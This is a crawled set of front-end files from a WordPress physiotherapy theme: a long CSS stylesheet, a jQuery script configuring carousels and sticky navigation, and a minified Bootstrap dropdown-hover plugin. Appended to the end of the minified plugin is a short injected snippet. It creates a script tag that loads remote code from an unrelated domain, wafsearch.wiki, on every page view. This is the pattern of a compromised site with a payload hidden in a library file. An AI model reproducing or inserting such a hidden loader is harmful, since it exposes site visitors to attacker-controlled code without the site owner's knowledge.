.testimonial-content .testimonial-desc {
	font-size: 24px;
	color: #fff;
	font-weight: bold;
	line-height: 38px;
	padding-left: 60px;
}
.testimonial-wide .testimonial-author {
	background-color: transparent;
	padding: 0px;
	margin-top: 30px;
	padding-left: 60px;
}
.testimonial-wide .patient-title {
	color: #fff;
}
.testimonial-wide .patient-title span {
	color: #fff;
	 
}
/****************** blog post ****************/
.post-block {
	margin-bottom: 60px;
}
.post-title {
	color: #363636
}
.post-image {
	margin-bottom: 35px;
}
.post-image img {
	width: 100%;
}
.post-content {
}
.post-content h1 {
	margin-top: 8px;
}
.post-content p:last-child {
	margin-bottom: 0px;
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #568aed;
	font-family: 'Adamina', serif;
}
blockquote.left-quote {
	padding: 40px 50px;
	margin: 0 0 20px;
	font-size: 18px;
	border-left: 5px solid #568aed;
	font-family: 'Adamina', serif;
	width: 50%;
	float: left;
	color: #333;
	font-style: italic;
}
.alignright {
	display: inline;
	float: right;
	margin: .75em 0 .75em 1.5em;
}
.alignleft {
	display: inline;
	float: left;
	margin: .75em 1.5em .75em 0;
}
.meta-bg {
	background-color: #568aed;
	color: #fff;
	float: left;
	font-weight: 600;
	text-align: center;
	font-size: 14px;
	padding: 13px 10px;
	line-height: 17px;
	margin-right: 20px;
}
.meta-bg .date {
	font-size: 24px;
	display: block;
}
.meta-bg span{
	text-transform:uppercase;
}
.meta {
	margin-bottom: 30px;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px;
	color: #808080;
	display: inline-block;
	margin-top: 10px;
}
.meta-comment {
}
.meta-author {
}
.meta-link,.meta-tag a,.meta-comment a {
	color: #808080;
}
.meta-comment, .meta-author, .meta-tag {
	margin-right: 10px;
}
.meta-comment i, .meta-author i, .meta-tag i {
	margin-right: 10px;
	color: #568aed;
}


/*** slider post ***/
.owl-gallery-slide {
}
.owl-gallery-slide .item img {
	width: 100%;
}
/***************** blog version *********/
.meta-style {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px;
	color: #808080;
	display: inline-block;
}
.meta-style .meta-date {
}
.meta-style .meta-date i {
	color: #568aed;
	padding-right: 10px;
}
/*** related-post ***/
.related-post-block {
	border-top: 1px solid #edebe6;
	padding-top: 49px;
	margin-bottom: 40px;
}
.related-post { margin-bottom: 30px;
}
.related-image {
	margin-bottom: 30px;
}
.related-post h3 {
	margin-bottom: 10px;
}
.next-prev-block {
	border-top: 1px solid #edebe6;
	padding-top: 49px;
}
.next-post {
}
.next-link, .prev-link {
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 1px;
	color: #808080;
	margin-bottom: 10px;
	display: inline-block;
	font-weight: 500;
}
.prev-post {
	text-align: right;
}
/*** author block ***/
.author-block {
	margin-top: 40px;
}
.author-title {
	color: #222;
}
.author-well {
	background-color: #faf9f7;
}
.author-pic {
}
.author-desc {
	padding: 40px;
}
/*** comment-block ***/
.comment-block {
	margin-top: 40px;
}
.comments-area {
}
.comment-block .meta-style .meta-date {
	margin-bottom: 20px;
	display: block;
}
.comments-title {
}
.comment-post {
}
.comment-title {
	margin-bottom: 10px;
}
.comment-title span {
	margin-left: 25px;
}
.comment-list {
	display:inline-block;
}
.comment-frame {
	float: left;
	width: 110px;
}
.comment-body {
}
.comment-body.listnone {
	border-bottom: 1px solid #faf9f7;
	padding-bottom: 39px;
	margin-bottom: 40px;
	margin-left:0;
}
.children {
}
.leave-comments{margin-bottom: 30px;}
.user-comment {
	display:flex;
	margin-top: 30px;
	margin-left: 130px;	
}

/****************** Sidebar ****************/

.widget {
	background-color: #faf9f7;
	border-top: 3px solid #ffa405;
	padding: 30px;
	margin-bottom: 30px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;	
}
.widget-outline {
	border: 2px solid #ff9805;
	padding: 30px;
}
.chat-icon {
	float: left;
	font-size: 34px;
	color: #ff9805;
	padding-right: 30px;
}
.widget .small-title {
	margin-bottom: 0px;
}
.widget-title {
	margin-bottom: 20px;
}
/*** search widget ***/
.widget-search {
}
.custom-search-input {
}
.custom-search-input .search-query {
	padding-right: 30px;
	padding-left: 10px;
	/* IE7-8 doesn't have border-radius, so don't indent the padding */
	margin-bottom: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.custom-search-input button {
	border: 0;
	background: none; /** belows styles are working good */
	padding: 2px 5px;
	margin-top: 2px;
	position: relative;
	left: -28px;
	/* IE7-8 doesn't have border-radius, so don't indent the padding */
	margin-bottom: 0;
	color: #568aed;
}
.input-group .form-control:first-child {
}
.search-query:focus + button {
	z-index: 3;
}
/*** category widget ***/
.widget_categories {
}
.widget_categories ul, .widget_archive ul {
	list-style-type:none;
	margin:0;
}
.widget_categories ul li, .widget_archive ul li {
	line-height: 34px;
}
.widget_categories ul li a, .widget_archive ul li a {
	color: #6b6b6b;
}
.widget_categories ul li a:hover, .widget_archive ul li a:hover {
	color: #ff9805;
}
/*** recent post ***/
.widget-recent-post {
}
.recent-post-block {
	margin-bottom: 30px;
	border-bottom: 1px solid #ddd;
	padding-bottom: 20px;
}
.recent-post-block:last-child {
	margin-bottom: 0px;
	border-bottom: 1px solid transparent;
}
.recent-post-img {
}
.recent-post-desc {
}
.recent-post-desc h3 {
	font-size: 16px;
	margin-bottom: 10px;
}
/*** recent post ***/
.widget-tags {
}
.widget-tags a,.tagcloud a {
	background-color: #797671;
	padding: 10px;
	display: inline-block;
	margin: 5px;
	color: #fff;
	border-radius: 2px;
	line-height: 1;
	font-size: 12px !important;
	text-transform: uppercase;
	font-weight: 500;
}
.widget-tags a:hover,.tagcloud a:hover {
	background-color: #ff9805;
	color: #fff;
}
/*************** footer **************/
.footer {
	background-color: #2a2b2c;
	padding-top: 40px;
	padding-bottom: 40px;
	color: #595a5c;
}
.footer h3 {
	color: #fff;
	margin-bottom: 10px;
}
.location {
	border-top: 2px solid #323334;
	padding-top: 12px;
	border-bottom: 2px solid #323334;
	padding-bottom: 12px;
	text-align: center;
	margin-bottom: 40px;
	margin-top: 40px;
}
.location ul {
	margin-bottom: 0px;
}
.location ul li {
	display: inline-block;
}
.location ul li a {
	text-transform: uppercase;
	font-size: 14px;
	padding-right: 40px;
	color: #595a5c;
	font-weight: 500;
	padding-left: 40px;
}
.location ul li a:hover {
	color: #ff9805;
}
.footer-section {
	margin-top: 20px
}
.footer-block {
	margin-bottom: 30px;
}
.footer-block h3 {
	text-transform: uppercase;
	margin-bottom: 20px;
	font-size: 14px;
	letter-spacing: 1px;
	margin-top: 10px;
}
.footer-block img {
	margin-bottom: 22px;
}
.footer-block p {
	margin-bottom: 10px;
}
.footer-block ul li {
}
.footer-block ul li a {
	color: #595a5c;
}
.footer-block ul li a:hover {
	color: #ff9805;
}
.footer-block:empty{
	margin-bottom: 0px;
}
.newsletter {
}
.footer-block .form-control {
	background-color: #38393a;
	border: none;
	border-radius: 2px;
}
.tiny-footer {
	margin-top: 30px;
}
.copyright {
	font-size: 12px;
	line-height: 3.4
}
.soical-block {
}
.soical-block ul {
	text-align: right;
}
.soical-block ul li {
	display: inline-block;
}
.soical-block ul li a {
	border-radius: 2px;
	border: 2px solid #595a5c;
	width: 38px;
	height: 38px;
	display: block;
	text-align: center;
	line-height: 2;
	margin-left: 10px;
	color: #595a5c;
}
.soical-block ul li a:hover {
	border: 2px solid #ff9805;
	color: #ff9805;
}
/********** service page **********/
.service-block {
	margin-bottom: 40px;
}
.service-img {
	margin-bottom: 30px;
}
.service-desc {
	padding-top: 32px;
	padding-right: 100px;
}
.service-title {
	color: #222;
}
.service {
}
.service ul {
}
.service ul li {
	line-height: 34px;
}
.service ul li a {
	color: #6b6b6b;
}
.service ul li a:hover {
	color: #ff9805;
}
.service ul li.active a {
	color: #ff9805;
}
/********* service thumbnail ********/
.service-thumbnail {  
}
.service-thumbnail .service-img {
	border-bottom: 2px solid #568aed;
}
.service-thumbnail .service-img img {
	width: 100%;
}
.service-thumbnail p:last-child{margin-bottom: 0px;}

.service-content {
}
#service-thumbnail {
}
#service-thumbnail .owl-controls {
	text-align: right;
	margin-top: 0px;
}
#service-thumbnail .owl-controls .owl-buttons div {
	color: #568aed;
	display: inline-block;
	zoom: 1;
	margin: 5px -2px 0px 0px;
	padding: 8px 15px;
	font-size: 16px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 2px;
	background: transparent;
	filter: Alpha(Opacity=50);
	opacity: 1;
	border: 2px solid #568aed;
	font-weight: 700;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
#service-thumbnail .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);
	opacity: 1;
	text-decoration: none;
	color: #ff9805;
}
.widget-price {
}
.widget-price .list-group-item {
	padding: 6px 0px;
	background-color: transparent;
	border: none;
}
.widget-price .list-group-item .badge {
	background-color: transparent;
	color: #333;
	font-weight: 400;
	font-size: 16px;
}
.widget-facility {
}
/********* About page *********/
.about-block {
}
.about-pic {
}
.about-desc {
	padding-top: 32px;
}
.blurb-feature {
	margin-bottom: 30px;
}
.blurb-feature p {
	margin-bottom: 0px;
}
.facility-bg {
	background-color: #faf9f7;
	padding: 46px;
	min-height: 380px;
}
/********* contact us page *********/
.contact-section {
}
.contact-information {
	margin-top: 20px;
}
.contact-information .small-title {
	margin-bottom: 10px;
}
.address-block {
}
.email-block {
}
.call-block {
}
.address-block, .email-block, .call-block {
	margin-bottom: 30px;
}
.address-block p, .email-block p, .call-block p {
	padding-left: 30px;
}
.contact-form {
}
.icon {
	float: left;
	padding-right: 30px;
	margin-top: 0px;
	font-size: 20px;
	color: #568aed;
	width: 30px;
	text-align: center;
}
.required {
	color: #f62e2e;
}
#googleMap {
	width: 100%;
	height: 420px;
}

/********* FAQ Page ********/
.question-mark {
	color: #ff9805;
	padding-right: 10px;
}
/********* 404 Error Page ********/
.error-title {
	font-size: 72px;
}
.error-pic {
}
.error-description {
	margin-top: 60px;
}
/********* Career Page *********/
.career-content {
	margin-bottom: 100px;
}
.career-img {
	position: relative;
	overflow: hidden;
}
.career-desc {
	padding-top: 32px;
	padding-right: 100px;
}
.career-desc h2 span {
	color: #568aed;
}
.current-job-info {
}
.current-job-block {
}
.current-job-block .list-group-item {
	position: relative;
	display: block;
	padding: 24px 0px;
	margin-bottom: -1px;
	background-color: #fff;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	border-right: transparent;
	border-left: transparent;
}
.job-list {
}
.job-list h3 {
	margin-bottom: 6px;
}
.job-title {
	color: #222;
}
.job-location {
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.job-location i, .job-exp i, .job-degree i {
	padding-right: 10px;
	color: #568aed
}
.arrow-link {
	margin-top: -24px;
	font-size: 34px;
	color: #808080;
	position: relative;
	z-index: 9
}
.job-details {
}
.job-meta {
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 30px;
}
.job-exp {
}
.job-degree {
}
.job-location, .job-exp, .job-degree {
	margin-right: 10px;
}
.application-form {
	margin-top: 40px;
}
/******** Pricing page ********/
.pricing-block {
	margin-bottom: 60px;
}
.pricing-desc {margin-bottom: 30px;
}
.pricing-table {
}
.pricing-table .list-group {
	border: 2px solid #568aed;
}
.pricing-table .list-group-item {
	position: relative;
	display: block;
	padding: 18px 30px;
	margin-bottom: -2px;
	background-color: #fff;
	border-right: transparent;
	border-left: transparent;
}
.price-list {
	border-bottom: 2px solid #eee;
}
.price-list:last-child {
	border-bottom: transparent;
}
.pricing-table .list-group-item.active {
	background-color: #fbfcfe;
	color: #333;
	font-weight: 500;
	font-size: 18px;
	border-top: transparent;
	border-bottom: 2px solid #568aed;
}
.pricing-table .list-group-item .price {
	font-weight: 500;
	color: #333;
	padding-right: 30px;
}
.pricing-table .list-group-item small {
	color: #568aed;
	padding-left: 10px;
	font-weight: 400;
}
.pricing-table .list-group-item:first-child {
	border-radius: 0px;
}
.pricing-table .list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}
.pricing-table .note {
	font-size: 12px;
}
/******** Finance Option *********/
.patient-block {
	margin-bottom: 30px;
}
.patient-meta {
	color: #ff9805;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 2px;
	font-weight: 500;
}
/********* Location Page *********/
.location-map {
	margin-bottom: 60px;
}
.location-block {
}
.location-thumbs .location-block  .well-block{background-color: #fff;}
.location-contact {
	margin-top: -120px;
	padding: 0px;
	margin-bottom: 100px;
}
.location-cnt-block {
	padding: 40px 60px;
	border-right: 1px solid #eae8e4;
}
.timing-hours {
	padding-left: 0px;
}
.timing-hours .time-badge {
	float: right;
	margin-top: 5px;
}
.time-hours-title {
	padding: 30px;
	margin-bottom: 0px;
	line-height: 26px;
}
.time-badge {
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: #568aed;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	background-color: transparent;
	border-radius: 10px;
	letter-spacing: 1px;
}
.timing-hours .list-group-item {
	border-radius: 0px;
	border: 1px solid #eae8e4;
	border-right: transparent;
	margin-left: -1px;
	margin-bottom: -1px;
	text-transform: uppercase;
	font-size: 14px;
	background-color: transparent;
}
.timing-hours .listnone{
	margin-left:0;
}
/********* Location section ********/
.location-thumbs {
	margin-top: -120px;
}
/**************** Popup Gallery Page *********/
.gallery-block {
	margin-bottom: 20px;
}
.gallery-thumb {
}
.portfolioFilter {
	margin-bottom: 50px;
}
.portfolioFilter a {
	color: #808080;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-weight: 400;
	margin-right: 30px;
	font-size: 14px;
}
.portfolioFilter a:hover, .portfolioFilter a:focus {
	color: #568aed;
}
.portfolioFilter a.current {
	color: #568aed;
}
.portfolioContainer img {
	margin-bottom: 15px;
	width: 100%;
}
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope, .isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.9s;
	-moz-transition-duration: 0.9s;
	transition-duration: 0.9s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	transition-property: transform, opacity;
}
/******************* Shortcode *****************/

/*** st-pagitation***/
.st-pagination {
	text-align: center;
	text-transform: uppercase;
	margin-top: 40px;
}
.st-pagination .pagination a,.st-pagination .pagination span {
	position: relative;
	float: left;
	padding: 6px 12px;
	margin-left: -1px;
	line-height: 1.42857143;
	color: #fff;
	text-decoration: none;
	background-color: #cac8c4;
	border: 1px solid #cac8c4;
	margin: 4px;
	border-radius: 2px;
	font-size: 14px;
	font-weight: 500;
}
.st-pagination .pagination a:focus, 
.st-pagination .pagination a:hover, 
.st-pagination .pagination span:focus, .st-pagination .pagination span:hover {
	background-color: #ff9805;
	border: 1px solid #ff9805;
}
.st-pagination .pagination .current, 
.st-pagination .pagination .current:focus,
.st-pagination .pagination .current:hover, 
.st-pagination .pagination span.current , 
.st-pagination .pagination span.current :focus, 
.st-pagination .pagination span.current :hover {
	background-color: #ff9805;
	border: 1px solid #ff9805;
}
.st-accordion {
}
.st-accordion .panel-default {
	border-color: #e8e6e3;
}
.st-accordion .panel-group .panel {
	margin-bottom: 0;
	border-radius: 0px;
}
.st-accordion .panel-heading {
	padding: 20px 15px;
	border-bottom: 2px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.st-accordion .panel-default>.panel-heading {
	color: #333;
	background-color: #fff;
	border-color: #568aed;
}
.st-accordion .panel-group .panel+.panel {
	margin-top: 25px;
}
.st-accordion .panel-body {
	padding: 30px;
}
.st-accordion .panel-body p:last-child {
	margin-bottom: 0px;
}
/********** Tabs ********/
.st-tab ul.nav-tabs{
	margin-left:0;
}

.st-tab .nav-tabs>li>a {
	border-right: 0px;
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid #eff2f4;
	border-radius: 4px 4px 0 0;
	font-weight: 500;
	font-size: 16px;
	font-family: 'Hind', sans-serif;
	text-transform: uppercase;
}
.st-tab .nav-tabs>li.active>a, .st-tab .nav-tabs>li.active>a:focus, .st-tab .nav-tabs>li.active>a:hover {
	color: #ff9805;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	font-family: 'Hind', sans-serif;
	font-weight: 600;
	font-size: 16px;
}
.st-tab .tab-content>.active {
	display: block;
	padding: 60px 40px;
	border: 1px solid #EFF2F4;
	margin-top: -1px;
}
.st-tab .nav-tabs.nav-justified>li>a {
	border-bottom: 1px solid #eff2f4;
	border-radius: 4px 4px 0 0;
	margin-right: -1px;
	background-color: #fafcfd;
}
 
.st-tab .nav-tabs.nav-justified>.active>a, 
.st-tab .nav-tabs.nav-justified>.active>a:focus, 
.st-tab .nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #eff2f4;
	border-bottom-color: #fff;
	background-color: transparent;
}
.st-tab .nav>li>a:focus, .st-tab .nav>li>a:hover {
	text-decoration: none;
	background-color: #fafcfd;
}
.st-tab .nav-tabs>li>a {
	padding: 16px 15px;
}
/********* Alert *********/
.st-alert {}

/*--------------------- One page scroll template ----------*/
#why-us, #service-onepage, #aboutus-onepage, #therapist-onepage, #news-onepage,
#location-onepage, #contactus-onepage{padding-top: 220px;}
/***************************
		Mobile CSS 
***************************/
@media screen and (max-width:767px) {
.btn-section{
	text-align:left;
}
.main-container {
  margin-bottom: 70px;
  padding-top: 70px;
}	
.header {
    z-index: 9999;
}
.section-space {
    padding-top: 60px;
    padding-bottom: 60px;
}
.slider-caption {
    position: absolute;
    bottom: 26%;
    width: 50%;
    left: 10%;
     
}
.slider-title {
    color: #363636;
    font-size: 21px;
    line-height: 29px;
    margin-bottom: 0px;
    font-weight: 600;
}
.slider-caption .btn{display: none;}
.slider-description{display: none;} 
#slider {
	position: relative; z-index: 2;
}
#slider .owl-pagination {
    position: absolute;
    bottom: 20px;
    margin: 0 auto;
    width: 100%;
    display: none;
}
#slider .owl-prev, .owl-gallery-slide .owl-controls .owl-prev {
    position: absolute;
    left: 0px;
    top: 30%;
    font-size: 14px;
}
#slider .owl-next, .owl-gallery-slide .owl-controls .owl-next {
    position: absolute;
    right: 0px;
    top: 30%;
    font-size: 14px;
}
.navigation-2 .navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #4179e2;
}
.navbar-top-2 .welcome-msg, .navbar-top-2 .navbar-address{display: none;}
.header-content .call-number{display: none;}
.header-logo, .header-content{padding: 20px 15px;}
.header-content .btn{display: none;}
#service-thumbnail .owl-controls, #testimonial-single .owl-controls {
    text-align: center;
    margin-top: 0px;
}
.tiny-footer{text-align: center;}
.soical-block ul{text-align: center;margin-top: 20px;}

.navbar-link{display: none;}
.welcome-msg{padding-top: 10px; padding-bottom: 10px;}
.navigation .navbar-toggle{margin-top: 15px;}
.navigation .navbar-default .navbar-toggle{border: 1px solid #568aed; background-color: #568aed;}
.navigation .navbar-default .navbar-toggle .icon-bar{background-color: #fff;}
.navigation .navbar-default .navbar-collapse, .navbar-default .navbar-form{background-color: #fff;}
.navigation .navbar-header{padding-bottom: 20px;}
.user-comments {
    margin-left: 0px;
    margin-top: 30px;
}

.location{text-align: left;}
.location ul li{display:block;}
.location ul li a {padding-left: 0px}
.portfolioFilter a{display:block;}
.pricing-table .list-group {
	border: 2px solid #568aed;
	margin:0px;
}

}
/*============= Laptop 1366 ===========*/
@media screen and (max-width: 1366px) {
 /* CSS rules here */
 .slider-caption {
    position: absolute;
    bottom: 22%;
    width: 60%;
    
}
}
/*============= iPhone 5 ===========*/
@media (max-width: 320px){
	.slider-title{font-size: 18px;}
	.location {text-align:left;}
}



--- FILE ---
content_type: text/javascript
request_url: https://jettz.de/wp-content/themes/physioplus/js/custom-script.js
body_size: 2568
content:
// JavaScript Document
jQuery(document).ready(function($){

	 "use strict";
	$.fn.bootstrapDropdownHover();
 	
	"use strict";
	if($('.owl-theme').hasClass('owl-gallery-slide'))
	{ 
	  $(".owl-gallery-slide").owlCarousel({
	 
		  navigation : true, // Show next and prev buttons
		  slideSpeed : 300,
		  paginationSpeed : 400,
		  singleItem:true,
		  navigation: true,
		  navigationText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
	 
		  // "singleItem:true" is a shortcut for:
		  // items : 1, 
		  // itemsDesktop : false,
		  // itemsDesktopSmall : false,
		  // itemsTablet: false,
		  // itemsMobile : false
	 
	  });
	}

	if($('#service').hasClass('owl-theme'))
	{ 
		 "use strict";
		  $("#service").owlCarousel({
		 
			  navigation : true, // Show next and prev buttons
			  navigationText : ["<i class='flaticon-login12'></i>","<i class='flaticon-login9'></i>"],
			  slideSpeed : 300,
			  paginationSpeed : 400,
			  singleItem:true,
			  //Pagination
			  pagination : false,
			  autoPlay: false
		 
		  });
	}

	if($('#service-thumbnail').hasClass('service-thumbnail'))
	{ 
		 "use strict";
		  $("#service-thumbnail").owlCarousel({
			  autoPlay: false, //3000, //Set AutoPlay to 3 seconds 
			  items : 3,
			  itemsDesktop : [1199,3],
			  itemsDesktopSmall : [979,3],
			  pagination:false,
			  navigation:true,
			  navigationText : ["<i class='flaticon-login9'></i>","<i class='flaticon-login12'></i>"],		 
		  });
	}

	if($('#testimonial-single').hasClass('testimonial-single'))
	{ 
		 "use strict";
		  $("#testimonial-single").owlCarousel({
			  autoPlay: 3000, //Set AutoPlay to 3 seconds			 
			  items : 1,
			  itemsDesktop : [1199,3],
			  itemsDesktopSmall : [979,3],
			  pagination:false,
			  navigation:true,
			  navigationText : ["<i class='flaticon-login9'></i>","<i class='flaticon-login12'></i>"]
		  });
	}	

	if($('#testimonial').hasClass('testimonial-box'))
	{ 
	 "use strict";
	  $("#testimonial").owlCarousel({
	 
		  autoPlay: 3000, //Set AutoPlay to 3 seconds
	 
		  items : 2,
		  itemsDesktop : [1199,3],
		  itemsDesktopSmall : [979,3]
	 
	  });
	}
	
	if($("#isotope").has(".grid"))
	{
		$('.grid').masonry({
			itemSelector: '.grid-item'
		  });
	}	

	$("#cssmenu").menumaker({
		title: "Menu",
		format: "multitoggle"
	});

});

if(jQuery(window).width()>769){
	// Sticky Header
	jQuery(document).ready(function(){
		"use strict";
		if(jQuery('#wp-toolbar').hasClass('quicklinks'))
		{
			jQuery(".navigation, .header").sticky({topSpacing:30});
		}
		else
		{
			jQuery(".navigation, .header").sticky({topSpacing:0});
		}
	
	});
}


jQuery(document).ready(function(){
    $("body").scrollspy({
        target: ".navigation",
        offset: 70
    }) 
});

--- FILE ---
content_type: text/javascript
request_url: https://jettz.de/wp-content/themes/physioplus/js/jquery.bootstrap-dropdown-hover.min.js
body_size: 2723
content:
/*
 *  Bootstrap Dropdown Hover - v1.0.4
 *  Open dropdown menus on mouse hover, the proper way.
 *  http://www.virtuosoft.eu/code/bootstrap-dropdown-hover/
 *
 *  Made by István Ujj-Mészáros
 *  Under Apache License v2.0 License
 */
!function(a,b,c,d){function e(b,c){this.element=a(b),this.settings=a.extend({},j,c),this._defaults=j,this._name=i,this.init()}function f(b){a("body").one("touchstart.dropdownhover",function(){l=!0}),a("body").one("mouseenter.dropdownhover",function(){l||(m=!0)}),a(".dropdown-toggle, .dropdown-menu",b.element.parent()).on("mouseenter.dropdownhover",function(){m&&!a(this).is(":hover")&&(m=!1),m&&(clearTimeout(h),b.element.parent().hasClass("open")||(k=!1,b.element.dropdown("toggle")))}),a(".dropdown-toggle, .dropdown-menu",b.element.parent()).on("mouseleave.dropdownhover",function(){m&&(k||(h=setTimeout(function(){b.element.parent().hasClass("open")&&b.element.dropdown("toggle")},b.settings.hideTimeout)))}),b.element.on("click.dropdownhover",function(a){if(m)switch(b.settings.clickBehavior){case"default":return;case"disable":a.preventDefault(),a.stopImmediatePropagation();break;case"sticky":return void(k?k=!1:(k=!0,b.element.parent().hasClass("open")&&(a.stopImmediatePropagation(),a.preventDefault())))}})}function g(b){a(".dropdown-toggle, .dropdown-menu",b.element.parent()).off(".dropdownhover"),a(".dropdown-toggle, .dropdown-menu",b.element.parent()).off(".dropdown"),b.element.off(".dropdownhover"),a("body").off(".dropdownhover")}var h,i="bootstrapDropdownHover",j={clickBehavior:"sticky",hideTimeout:200},k=!1,l=!1,m=!1;e.prototype={init:function(){return this.setClickBehavior(this.settings.clickBehavior),this.setHideTimeout(this.settings.hideTimeout),f(this),this.element},setClickBehavior:function(a){return this.settings.clickBehavior=a,this.element},setHideTimeout:function(a){return this.settings.hideTimeout=a,this.element},destroy:function(){return clearTimeout(h),g(this),this.element.data("plugin_"+i,null),this.element}},a.fn[i]=function(b){var f=arguments;if(b===d||"object"==typeof b)return a.contains(c,a(this)[0])||a('[data-toggle="dropdown"]').each(function(c,d){a(d).bootstrapDropdownHover(b)}),this.each(function(){a(this).hasClass("dropdown-toggle")&&"dropdown"===a(this).data("toggle")?a.data(this,"plugin_"+i)||a.data(this,"plugin_"+i,new e(this,b)):a('[data-toggle="dropdown"]',this).each(function(c,d){a(d).bootstrapDropdownHover(b)})});if("string"==typeof b&&"_"!==b[0]&&"init"!==b){var g;return this.each(function(){var c=a.data(this,"plugin_"+i);c instanceof e&&"function"==typeof c[b]&&(g=c[b].apply(c,Array.prototype.slice.call(f,1)))}),g!==d?g:this}}}(jQuery,window,document);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);